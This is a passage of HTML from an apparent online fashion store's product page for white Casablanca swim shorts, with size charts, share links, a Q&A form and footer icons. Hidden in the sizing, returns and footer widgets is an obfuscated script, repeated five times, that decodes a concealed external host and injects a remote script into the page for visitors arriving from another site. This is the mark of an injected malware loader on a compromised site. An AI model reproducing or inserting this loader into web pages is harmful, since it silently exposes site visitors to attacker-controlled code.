	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/brands/casablanca/" rel="tag">Casablanca</a>, <a href="https://splyxp.com/product-category/men/brands-men/casablanca-brands-men/" rel="tag">Casablanca</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/bottoms/shorts/" rel="tag">Shorts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/casablanca-swim-shorts/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/casablanca-swim-shorts/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/casablanca-swim-shorts/&amp;text=Casablanca Swim Shorts" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Casablanca Swim Shorts - https://splyxp.com/product/casablanca-swim-shorts/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Casablanca Swim Shorts&amp;body=Casablanca Swim Shorts - https://splyxp.com/product/casablanca-swim-shorts/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Whether it’s time to hit the beach or you’re just enjoying the sun by the pool, these white shorts from Casablanca make sure you do it in style. They’re lined with quick-drying mesh, and completed with a simple rubber logo patch.</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>end</h2><a href="https://splyxp.com/splyrs/end/" class="vendor-btn">More Products from end</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Whether it’s time to hit the beach or you’re just enjoying the sun by the pool, these white shorts from Casablanca make sure you do it in style. They’re lined with quick-drying mesh, and completed with a simple rubber logo patch.</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>end</h2><p><a href="https://splyxp.com/splyrs/end/">More Products from end</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="886ab254b1" /><input type="hidden" name="_wp_http_referer" value="/product/casablanca-swim-shorts/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="28035" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-28035 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 